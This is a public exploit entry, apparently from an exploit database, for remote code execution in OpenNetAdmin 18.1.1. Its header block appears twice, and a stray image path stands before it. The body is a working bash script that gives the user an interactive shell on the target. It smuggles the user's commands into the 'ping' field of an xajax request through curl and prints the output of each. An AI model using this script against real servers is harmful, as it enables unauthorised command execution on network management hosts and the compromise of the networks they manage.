 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";
${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done